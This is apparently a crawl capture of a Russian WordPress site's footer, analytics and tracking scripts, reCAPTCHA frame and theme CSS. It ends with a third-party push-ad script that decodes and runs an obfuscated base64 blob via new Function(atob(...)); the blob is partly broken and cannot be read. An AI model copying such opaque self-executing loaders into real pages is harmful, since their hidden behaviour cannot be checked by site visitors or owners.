</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widgettitle">Реклама</div><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- korolvorov-sidebar-big --> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-2102535069311508" data-ad-slot="9572574943"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> </aside> </div> <!-- ASIDE END --> </div> </div> </section> <!-- RECOMENDED POSTS --> <!-- /RECOMENDED POSTS --> <div class="clearfix"></div> <footer> <div class="footer_top"> <div class="container"> <div class="row"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"> <div id="text-2" class="widget widget_text"> <div class="textwidget"><p><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet--></p> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"> </div> </div> </div> </div> <div class="copyright"> <div class="container"> <div class="row"> <div class="col-lg-8 col-md-7 col-sm-12 col-xs-12"> </div> <div class="col-lg-4 col-md-5 col-sm-12 col-xs-12 text-right"> &copy; Copyright 2023, . Все права защищены. </div> </div> </div> </div> </footer> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/korolvorov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/korolvorov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://korolvorov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='https://korolvorov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/js/bootstrap.min.js' id='bootstrap_js-js'></script> <script type='text/javascript' src='https://korolvorov.ru/wp-content/themes/wpmfc-theme/js/custom.js' id='custom_js-js'></script> <script type='text/javascript' src='https://korolvorov.ru/wp-content/themes/wpmfc-theme/js/script.min.js' id='script_min_js-js'></script> <script type='text/javascript' src='https://korolvorov.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://korolvorov.ru/wp-content/themes/wpmfc-theme/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js' id='bootstrap-shortcodes-tooltip-js'></script> <script type='text/javascript' src='https://korolvorov.ru/wp-content/themes/wpmfc-theme/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js' id='bootstrap-shortcodes-popover-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39423880 = new Ya.Metrika({
                    id:39423880,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39423880" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div></div> <script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script> </body> </html> <script>
    jQuery(document).ready(function ($) {
        //console.log($(document).width());

        if ($(document).width() < 1200) {
            $('.left_side_share').remove();
        } else {
            left_side_share_pos();

            $(window).resize(function () {
                left_side_share_pos();
            });
        }

        $('.hide_left_side').click(function () {
            $(this).hide();
            $('.show_left_side').show();
            $('.left_side_share').css({'left': '-20px'});
        });

        $('.show_left_side').click(function () {
            $(this).hide();
            $('.hide_left_side').show();
            $('.left_side_share').css({'left': '25px'});
        });


        $('.current-post-ancestor').parents('li').each(function () {
            $(this).addClass('current-post-ancestor');
        });
    });

</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o6sUwQDZlE5w7eeaL8ZwEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913846652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://korolvorov.ru/wp-content/themes/wpmfc-theme/css/default_themes/purpule.min.css
body_size: 948
content:
a,a:hover{color:#494989}.copyright,.top_line{background:#333}#fixed_header{background-color:#494989}.soc_btns>li.vk:hover>a{background:url(../../img/soc_seti_top_menu.png) 0 no-repeat #747fc2}.soc_btns>li.fb:hover>a{background:url(../../img/soc_seti_top_menu.png) -30px no-repeat #747fc2}.soc_btns>li.odn:hover>a{background:url(../../img/soc_seti_top_menu.png) -60px no-repeat #747fc2}.soc_btns>li.gpl:hover>a{background:url(../../img/soc_seti_top_menu.png) -90px no-repeat #747fc2}.soc_btns>li.tw:hover>a{background:url(../../img/soc_seti_top_menu.png) -120px no-repeat #747fc2}.soc_btns>li.rss:hover>a{background:url(../../img/soc_seti_top_menu.png) -150px no-repeat #747fc2}.soc_btns>li.insta:hover>a{background:url(../../img/soc_seti_top_menu.png) -180px no-repeat #747fc2}.category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit,.cta_block .cta_btn,.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit{background-color:#494989}.category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover,.cta_block .cta_btn:hover,.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{background-color:#747fc2}.mmcall{background:#747fc2}.child_cats_list_wrap .child_cats_list li a,.letter_tag_widget a{background:#494989}.child_cats_list_wrap .child_cats_list li a:hover,.current-cat-parent .children .current-cat .children li a:hover,.current-cat-parent .children .current-cat a,.letter_tag_widget .active,.letter_tag_widget a:active,.letter_tag_widget a:hover{background:#747fc2}.child_cats_list_wrap .child_cats_list li a{color:#fff}.widget_sidebar_cats_ul .current-cat a,.widget_sidebar_cats_ul li a:hover{background:#747fc2;color:#fff}.widget_sidebar_cats_ul .current-cat .children li a{color:#494989}.widget_sidebar_cats_ul .current-cat .children li a:hover{color:#fff}header .dropdown-menu>li.current-menu-item>span,header .dropdown-menu>li>a:focus,header .dropdown-menu>li>a:hover,header .dropdown-menu>li>span:focus,header .dropdown-menu>li>span:hover,header .nav .open>a,header .nav .open>a:focus,header .nav .open>a:hover,header ul>li.current-category-ancestor:hover>a,header ul>li.current-category-ancestor>a,header ul>li.current-menu-ancestor:hover>a,header ul>li.current-menu-ancestor:hover>span,header ul>li.current-menu-ancestor>a,header ul>li.current-menu-ancestor>span,header ul>li.current-post-ancestor:hover>a,header ul>li.current-post-ancestor>a,ul.mm-list>li.current-category-ancestor:hover>a:not([class=mm-subopen]),ul.mm-list>li.current-category-ancestor>a:not([class=mm-subopen]),ul.mm-list>li.current-menu-ancestor:hover>a:not([class=mm-subopen]),ul.mm-list>li.current-menu-ancestor>a:not([class=mm-subopen]),ul.mm-list>li.current-menu-item:hover>a:not([class=mm-subopen]),ul.mm-list>li.current-menu-item>a:not([class=mm-subopen]),ul.mm-list>li.current-post-ancestor:hover>a:not([class=mm-subopen]),ul.mm-list>li.current-post-ancestor>a:not([class=mm-subopen]){background-color:#747fc2;color:#fff}header .search{background:#494989}.search_form_button:hover{background-color:#747fc2}.widgettitle{border-color:#999}.content .search input,.page404 .search input,.subscribe_box{border-color:#494989}.content .search button{background-color:#494989}.content .search button:hover{background-color:#747fc2}header .nav>.active>span,header .nav>li>a:focus,header .nav>li>a:hover{background:#747fc2}.lg_post_box .post_title a,.lg_post_box .post_title a:hover,.md_post_box .post_title a,.md_post_box .post_title a:hover,.sm_post_box .post_title a,.sm_post_box .post_title a:hover{color:#494989}.widget_wysija .wysija-submit{background:#494989}.widget_wysija .wysija-submit:hover{background-color:#747fc2}.tab_widget .nav-tabs{background-color:#494989}.tab_widget .nav-tabs>li.active>a,.tab_widget .nav-tabs>li.active>a:focus,.tab_widget .nav-tabs>li.active>a:hover,.tab_widget .nav>li>a:focus,.tab_widget .nav>li>a:hover{background:#747fc2}.comment-form input[type=submit]{background:#494989}.comment-form input[type=submit]:hover{background-color:#747fc2}.tag_list .current-tag a,.tag_list li a:hover{background:#747fc2;color:#fff}.error_number,.main_text .nav>li>a,.main_text .nav>li>span,.main_text .panel-title>a,.main_text div.panel-title a:before,.wp-pagenavi span.current{color:#494989}aside .subscribe_widget .widgettitle{background:#494989}.more-link:hover,.more-link:hover:before{background:#747fc2}.more-link:before,.show_other_close,.show_other_show{background:#494989}.show_other_close:hover,.show_other_show:hover{background:#747fc2}.page404 .search button{background-color:#494989}.page404 .search button:hover{background-color:#747fc2}

--- FILE ---
content_type: text/css
request_url: https://korolvorov.ru/wp-content/themes/wpmfc-theme/css/no_thumb.css
body_size: 508
content:
.post_thumbnail_wrap{display:none !important;overflow::hidden;}
.post_title a, .post_text{padding-left:0 !important;}
.more-link{float:right;}

@media(max-width: 992px) and (min-width: 768px){
	.widget_half_width_widget .lg_post_box .post_title, .widget_half_width_widget .lg_post_box .post_text, .category_list_one .lg_post_box .post_title, .category_list_one .lg_post_box .post_text, .category_list_nine .lg_post_box .post_title, .category_list_nine .lg_post_box .post_text{padding:0 !important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/k1KzbIrr.js
body_size: 14894
content:
!function(){let c=new Function(atob('[base64]/og6Togqvog6Pogq7og7zogqDog7Log7Tog6Logqfog7Tog7Pog7Xog67og6Tog7PogqDogrzog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6Logq/og6Hogrrogrfog7/ogrfogq7og7zog7Xog6Log7Pog7Log7Xog6nogq/og4rog6bog7Pog6/og5zogqDog6Hog6vog6jog6jog7XogqDog5rogq/og4rog6bog7Pog6/og5zogqDog7Xog6bog6nog6Pog6jog6rogqDog5rogq/ogq7ogq7ogqzogrfog7/ogrbogq7ogq3ogrfog7/ogrXogq3ogrfog7/ogrTogq3ogrfog7/ogrPogq3ogrfog7/ogrLogq3ogrfog7/ogrHogq3ogrfog7/ogrDogq3ogrfog7/ogr/ogqrog6Hogrzog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6Dogq/og6/ogqvog67ogq7og7zog7Hog6bog7Xogqfog63ogrrogqDogqDogrzog6Hog6jog7Xogq/og6vog6Log7Pogqfog6zogrrogrfog7/ogrfogrzog6zogrvog6/og5zogqDog6vog6Log6nog6Dog7Pog6/ogqDog5rogrzog6zogqzogqzogq7og7zog6vog6Log7Pogqfog6vogrrog6/og5zogqDog6Tog6/og6bog7Xog4Tog6jog6Pog6Log4bog7PogqDog5rogq/og6zogq7og5nog67ogrzog63ogqzogrrog5Tog7Pog7Xog67og6nog6Dog5zogqDog6Hog7Xog6jog6rog4Tog6/og6bog7Xog4Tog6jog6Pog6LogqDog5rogq/[base64]/og6rogqDogrzog67og6Hogq/og6Tog5zog7fog5rogq7og7Xog6Log7Pog7Log7Xog6nogrzog6Tog5zog7fog5rogrrogrfog7/ogrbogrzog7Hog6bog7Xogqfog7bogrzog67og6Hogq/og6Tog5zogqDog4Tog7Log7Tog7Pog6jog6rog4Log7Hog6Log6nog7PogqDog5rogq7og7zog7bogrrog6nog6Log7Dogqfog4Tog7Log7Tog7Pog6jog6rog4Log7Hog6Log6nog7Pogq/og6Dogq/ogqDEusSqxKrErcSuxKfEusStxKHEpsShxLzogqDogqvog6Logq/ogrfog7/ogrbog6Xog6Xogrbogq7ogq7ogq7ogrzog7rog6Log6vog7Tog6Log7zog7bogrrog6Tog5zog6Dogq/ogqDgroPgrpLgroXgroHgrpTgroXgrqXgrpbgroXgro7grpTogqDogqvog6Logq/ogrfog7/ogrbogrXogrbogr7ogq7ogq7og5rogq/og6Dogq/ogqDhnpjhnq7hnqjhnq/hnrThnrbhnp7hnq3hnr7hnrXhnq/ogqDogqvog6Logq/ogrfog7/ogrHogrXogrPogq7ogq7ogq7ogrzog67og6Hogq/og7Pog77og7fog6Log6jog6Hogqfog7bog5zog6Dogq/ogqDWrdaq1q3WsNaH1rHWt9aw1qvWqdaB1rLWodaq1rDogqDogqvog6Logq/ogrfog7/ogrbogr/ogrTog6Pogq7ogq7og5rogrrogrrogrrog6Dogq/ogqDhlJPhlIDhlJvhlJbhlIHhlJzhlJrhlJvogqDogqvog6Logq/ogrfog7/ogrDogr/og6Logq7ogq7ogq7og7bog5zog6Dogq/ogqDWrdaq1q3WsNaH1rHWt9aw1qvWqdaB1rLWodaq1rDogqDogqvog6Logq/ogrfog7/ogrbogr/ogrTog6Pogq7ogq7og5rogq/og6Dogq/ogqDEusSqxKrErcSuxKfEusStxKHEpsShxLzogqDogqvog6Logq/ogrfog7/ogrbog6Xog6Xogrbogq7ogq7ogqvogqbogqbog5zog5rogqvogqbogqbog5zog5rogqvog6nog7Log6vog6vogq7ogrzog7rog67og6Hogq/og7bogq7og6Tog5zogqDog6Pog67og7Tog7fog6bog7Pog6Tog6/og4Log7Hog6Log6nog7PogqDog5rogq/og7bogq7ogrzog6Tog6jog6nog7Tog7Pogqfog7Xogrrog6Dogq/ogqDhtYXhtYbhtLfhtYLhtY3htaHhtLbhtZThtazhtbfhta7htabhtYThtaHhtLbhtZ7htaXhtZbhtZvhtYDhtbXhtLHhtb7htarhtbHhtYXhtaLhtZ/htLPhtY3htbbhtb3htajhtL7htLPhtYzhtarhtYnhtb/htYXhtanhtYDhtZfhtZbhtLPhtabhtYzhtbbhtYLhtL7htanhtL7hta3htLDhtaPhtZbhtZThtaHhtYThtYjhtYXhtYbhtYPhtZ3htYzhtajhtZvhtYPhtbPhtarhtanhtabhtbHhtaThtYjhtbHhtY/htY3htZvhtbLhtazhtLDhtavhtbDhtZjhtYDhtZLogqDogqvog6Logq/ogq7ogq7ogrzog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog7Togq/og7Pogqvog7Logq7og7zog67og6Hogq/og7Pog5zogqDog6vog6Log6nog6Dog7Pog6/ogqDog5rogrrogrrogrrog7Log5zogqDog6vog6Log6nog6Dog7Pog6/ogqDog5rogq7og7zog7Xog6Log7Pog7Log7Xog6nogqfog7Pog5zogqDog6Log7Hog6Log7Xog77ogqDog5rogq/og6Hog7Log6nog6Tog7Pog67og6jog6nogq/og7Hogqvog7Dogq7og7zog7Xog6Log7Pog7Log7Xog6nogqfog7Hogrrogrrogrrog7Log5zog7Dog5rogrzog7rogqvog7Logq7ogrzog7rog7Xog6Log7Pog7Log7Xog6nogqbog5zog5rogrzog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog7/ogq/og73ogq7og7zog6Tog6jog6nog7Tog7Pogqfog4bogrrogqDogrrogqDog5zogqDog7Xog6Log7fog6Log6bog7PogqDog5rogq/ogq/ogrfog7/ogrPogqrog73og5zogqDog6vog6Log6nog6Dog7Pog6/ogqDog5rogqLogrfog7/ogrPogq7ogqLogrfog7/ogrPogq7ogrzog6Tog6jog6nog7Tog7Pogqfog4Xogrrogq/og73ogqzog4bogq7og5zog6Dogq/ogqDOlM6DzpbOis6HzoXOg+iCoOiCq+iDouiCr+iCt+iDv+iCtuiDpuiCtuiDoeiCruiCruiDmuiCr+iCqOiDm+iDm+iCqOiDoOiCq+iCoOiCrOiCoOiCruiDnOiDoOiCr+iCoM6UzoPOls6KzofOhc6D6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IOG6IO16IO16IOm6IO+6IOc6IKg6IOh6IO16IOo6IOq6IKg6IOa6IKv6IOc6IKp6IKp6IKp6IOE6IOa6IOc6IKg6IOq6IOm6IO36IKg6IOa6IKv6IOD6IK66IK56IOD6IOc6IOg6IKv6IKgyIbIjciEyJfIpsiKyIHIgMikyJHogqDogqvog6Logq/ogrfog7/ogrbog6bogr7og6Logq7ogq7og5rogq/ogrfog7/ogrfogq7ogq7ogq7ogrzog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog4Logq/[base64]/ogqDgu5fgu5DogqDogqvog6Logq/ogrfog7/og6HogrLog6Logq7ogq7ogrzog4Hogrrog4Hog5zogqDog7Tog7Log6Xog7Tog7Pog7XogqDog5rogq/ogrfog7/ogrfogqvogrfog7/ogrXogq7og5zog6Dogq/ogqDvrrfvrqzvro/vrqzvrrTvrqbvrrHvroDvrqLvrrDvrqbogqDogqvog6Logq/ogrfog7/ogrXogrXogrTog6Togq7ogq7og5rogq/ogq7ogrzog7Xog6Log7Pog7Log7Xog6nogqfog4Hogrzog7rog7Hog6bog7Xogqfog4Dogrrogrfog7/ogrfogqvog4/ogrrogqbog5zog5rogqvog47ogqvog43ogqvog4zogrrogrfog7/ogrTog6Xogr7og6bog6Tog6bogrfogrfogqvog4vogrrogqbog5zog5rogqvog4rogrrogqbog5zog5rogqvog4nogrrogqDogqDogqvog4jogrrogrfog7/ogrfogqvog5fogqvog5bogqvog5Xogqvog5Togqvog5Pogqvog5Logqvog5Hogqvog5Dogqvog5/ogrzog67og6Hogq/og6Tog5zogqDog4Tog7Log7Tog7Pog6jog6rog4Log7Hog6Log6nog7PogqDog5rogq7og7zog5fogrrog6nog6Log7Dogqfog4Tog7Log7Tog7Pog6jog6rog4Log7Hog6Log6nog7Pogq/og6Dogq/ogqDvr4Hvr5Hvr4Dvr5vvr5zvr4TogqDogqvog6Logq/ogrfog7/ogrXogrXogrPog6Togq7ogq7ogq7ogrzog5bogrrog6nog6Log7Dogqfog4Tog7Log7Tog7Pog6jog6rog4Log7Hog6Log6nog7Pogq/og6Dogq/ogqDgtaLgtbLgtb7gtb/gtaTgtaPgtbjgtb/gtafogqDogqvog6Logq/ogrfog7/og6Hog6Logr7ogq7ogq7ogq7ogrzog5Xogrrog6nog6Log7Dogqfog4Tog7Log7Tog7Pog6jog6rog4Log7Hog6Log6nog7Pogq/og6Dogq/ogqDhkJDhkIDhkJHhkJfhkIDhkJHhkIHhkJDhkIvhkIDhkIfogqDogqvog6Logq/ogrfog7/ogr/ogr7og6Xogq7ogq7ogq7ogrzog5Togrrog6nog6Log7Dogqfog4Tog7Log7Tog7Pog6jog6rog4Log7Hog6Log6nog7Pogq/og6Dogq/[base64]/6IK26IOm6IOi6IK/6IKu6IKu6IKr6IKm6IKm6IOc6IOa6IKr6IKm6IKm6IOc6IOa6IKr6IOp6IOy6IOr6IOr6IKu6IK86IOT6IK66IOk6IOc6IOg6IKv6IKg4K6D4K6S4K6F4K6B4K6U4K6F4K6l4K6W4K6F4K6O4K6U6IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IK26IK+6IKu6IKu6IOa6IKv6IOg6IKv6IKg4Z6Y4Z6u4Z6o4Z6v4Z604Z624Z6e4Z6t4Z6+4Z614Z6v6IKg6IKr6IOi6IKv6IK36IO/6IKx6IK16IKz6IKu6IKu6IKu6IK86IOu6IOh6IKv6IOz6IO+6IO36IOi6IOo6IOh6IKn6IOT6IOc6IOg6IKv6IKg1q3Wqtat1rDWh9ax1rfWsNar1qnWgday1qHWqtaw6IKg6IKr6IOi6IKv6IK36IO/6IK26IK/6IK06IOj6IKu6IKu6IOa6IK66IK66IK66IOg6IKv6IKg4ZST4ZSA4ZSb4ZSW4ZSB4ZSc4ZSa4ZSb6IKg6IKr6IOi6IKv6IK36IO/6IKw6IK/6IOi6IKu6IKu6IKu6IOT6IOc6IOg6IKv6IKg1q3Wqtat1rDWh9ax1rfWsNar1qnWgday1qHWqtaw6IKg6IKr6IOi6IKv6IK36IO/6IK26IK/6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4L634L6n4L6h4L6s4L624L6k4L6i4L634L6g4L6g6IKg6IKr6IOi6IKv6IK36IO/6IOi6IK06IOi6IKu6IKu6IKr6IKm6IKm6IOc6IOa6IKr6IKm6IKm6IOc6IOa6IKr6IOp6IOy6IOr6IOr6IKu6IK86IOS6IK66IOk6IOc6IOg6IKv6IKg4K6D4K6S4K6F4K6B4K6U4K6F4K6l4K6W4K6F4K6O4K6U6IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IK26IK+6IKu6IKu6IOa6IKv6IOg6IKv6IKg4Z6Y4Z6u4Z6o4Z6v4Z604Z624Z6e4Z6t4Z6+4Z614Z6v6IKg6IKr6IOi6IKv6IK36IO/6IKx6IK16IKz6IKu6IKu6IKu6IK86IOu6IOh6IKv6IOz6IO+6IO36IOi6IOo6IOh6IKn6IOS6IOc6IOg6IKv6IKg1q3Wqtat1rDWh9ax1rfWsNar1qnWgday1qHWqtaw6IKg6IKr6IOi6IKv6IK36IO/6IK26IK/6IK06IOj6IKu6IKu6IOa6IK66IK66IK66IOg6IKv6IKg4ZST4ZSA4ZSb4ZSW4ZSB4ZSc4ZSa4ZSb6IKg6IKr6IOi6IKv6IK36IO/6IKw6IK/6IOi6IKu6IKu6IKu6IOS6IOc6IOg6IKv6IKg1q3Wqtat1rDWh9ax1rfWsNar1qnWgday1qHWqtaw6IKg6IKr6IOi6IKv6IK36IO/6IK26IK/6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4KSA4KSQ4KSW4KSX4KSU4KST4KSH4KSe4KSG6IKg6IKr6IOi6IKv6IK36IO/6IK26IK06IK/6IOl6IKu6IKu6IKr6IKm6IKm6IOc6IOa6IKr6IKm6IKm6IOc6IOa6IKr6IOp6IOy6IOr6IOr6IKu6IK86IOR6IK66IOk6IOc6IOg6IKv6IKg4K6D4K6S4K6F4K6B4K6U4K6F4K6l4K6W4K6F4K6O4K6U6IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IK26IK+6IKu6IKu6IOa6IKv6IOg6IKv6IKg4Z6Y4Z6u4Z6o4Z6v4Z604Z624Z6e4Z6t4Z6+4Z614Z6v6IKg6IKr6IOi6IKv6IK36IO/6IKx6IK16IKz6IKu6IKu6IKu6IK86IOu6IOh6IKv6IOz6IO+6IO36IOi6IOo6IOh6IKn6IOR6IOc6IOg6IKv6IKg1q3Wqtat1rDWh9ax1rfWsNar1qnWgday1qHWqtaw6IKg6IKr6IOi6IKv6IK36IO/6IK26IK/6IK06IOj6IKu6IKu6IOa6IK66IK66IK66IOg6IKv6IKg4ZST4ZSA4ZSb4ZSW4ZSB4ZSc4ZSa4ZSb6IKg6IKr6IOi6IKv6IK36IO/6IKw6IK/6IOi6IKu6IKu6IKu6IOR6IOc6IOg6IKv6IKg1q3Wqtat1rDWh9ax1rfWsNar1qnWgday1qHWqtaw6IKg6IKr6IOi6IKv6IK36IO/6IK26IK/6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg776P776f776c776b776J776Y776P776U776T776U776J6IKg6IKr6IOi6IKv6IK36IO/6IK26IOi6IK36IKx6IKu6IKu6IKr6IKm6IKm6IOc6IOa6IKr6IKm6IKm6IOc6IOa6IKr6IOp6IOy6IOr6IOr6IKu6IK86IOQ6IK66IOk6IOc6IOg6IKv6IKg4K6D4K6S4K6F4K6B4K6U4K6F4K6l4K6W4K6F4K6O4K6U6IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IK26IK+6IKu6IKu6IOa6IKv6IOg6IKv6IKg4Z6Y4Z6u4Z6o4Z6v4Z604Z624Z6e4Z6t4Z6+4Z614Z6v6IKg6IKr6IOi6IKv6IK36IO/6IKx6IK16IKz6IKu6IKu6IKu6IK86IOu6IOh6IKv6IOz6IO+6IO36IOi6IOo6IOh6IKn6IOQ6IOc6IOg6IKv6IKg1q3Wqtat1rDWh9ax1rfWsNar1qnWgday1qHWqtaw6IKg6IKr6IOi6IKv6IK36IO/6IK26IK/6IK06IOj6IKu6IKu6IOa6IK66IK66IK66IOg6IKv6IKg4ZST4ZSA4ZSb4ZSW4ZSB4ZSc4ZSa4ZSb6IKg6IKr6IOi6IKv6IK36IO/6IKw6IK/6IOi6IKu6IKu6IKu6IOQ6IOc6IOg6IKv6IKg1q3Wqtat1rDWh9ax1rfWsNar1qnWgday1qHWqtaw6IKg6IKr6IOi6IKv6IK36IO/6IK26IK/6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4aqY4aqI4aqE4aqF4aqe4aqZ4aqf4aqa4aqa4aqF4aqY4aqe6IKg6IKr6IOi6IKv6IK36IO/6IK06IK26IK06IKu6IKu6IKr6IKm6IKm6IOc6IOa6IKr6IKm6IKm6IOc6IOa6IKr6IOp6IOy6IOr6IOr6IKu6IK86IO66IOx6IOm6IO16IKn6IOe6IKr6IOd6IKr6IOm6IK36IK66IKg6IOU6IOx6IO/6IOo6IOf6IOi6IO06IO96IK/6IOx6IOB6IOQ6IOW6IOs6IOI6IOv6IOP6IOP6IO96IK+6IKg6IKr6IOm6IK26IK66IKg6IOR6IOw6IOr6IOI6IO06IO26IO/[base64]/6IOg6IKz6IKy6IO+6IKw6IOw6IKg6IKr6IOm6IKz6IK66IKg6IOb6IO/[base64]/6IK16IK06IK16IK/6IKu6IKu6IKu6IK86IOe6IOc6IOg6IKv6IKg4aOR4aOH4aOW4aOj4aOW4aOW6IKg6IKr6IOi6IKv6IK36IO/6IKy6IKy6IOl6IKu6IKu6IKs6IOg6IKv6IKg4KmH4Kmc4KmX4KmA4KmB4KmQ6IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IOk6IOi6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKr6IKg6IOU6IOf6IKw6IO16IOs6IOL6IKx6IOG6IKg6IKs6IKg6IOb6IO/6IK16IK36IKg6IKs6IOm6IK36IKs6IOm6IKz6IKu6IK86IOe6IOc6IOg6IKv6IKg4aOR4aOH4aOW4aOj4aOW4aOW6IKg6IKr6IOi6IKv6IK36IO/6IKy6IKy6IOl6IKu6IKu6IKs6IOg6IKv6IKg4KmH4Kmc4KmX4KmA4KmB4KmQ6IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IOk6IOi6IKu6IKu6IOa6IKv6IKg6IOz6IO+6IO36IOi6IKg6IKr6IOg6IKv6IKg76q976qq76qr76qr76qw76qx6IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IK16IK/6IKu6IKu6IKu6IK86IOd6IK66IOj6IOc6IKg6IOk6IO16IOi6IOm6IOz6IOi6IOC6IOr6IOi6IOq6IOi6IOp6IOz6IKg6IOa6IKv6IOg6IKv6IKg76q976qq76qr76qr76qw76qx6IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IK16IK/6IKu6IKu6IKu6IK86IOd6IOc6IOg6IKv6IKg4aOR4aOH4aOW4aOj4aOW4aOW6IKg6IKr6IOi6IKv6IK36IO/6IKy6IKy6IOl6IKu6IKu6IKs6IOg6IKv6IKg4KmH4Kmc4KmX4KmA4KmB4KmQ6IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IOk6IOi6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKr6IKg6IO/6IOV6IO16IKz6IOp6IOh6IOe6IK/6IKg6IKs6IKg6IOb6IO/6IK16IK36IKg6IKs6IOm6IK06IKs6IOm6IKz6IKu6IK86IOd6IOc6IOg6IKv6IKg4aOR4aOH4aOW4aOj4aOW4aOW6IKg6IKr6IOi6IKv6IK36IO/6IKy6IKy6IOl6IKu6IKu6IKs6IOg6IKv6IKg4KmH4Kmc4KmX4KmA4KmB4KmQ6IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IOk6IOi6IKu6IKu6IOa6IKv6IKg6IOz6IO+6IO36IOi6IKg6IKr6IOg6IKv6IKg76q976qq76qr76qr76qw76qx6IKg6IKr6IOi6IKv6IK36IO/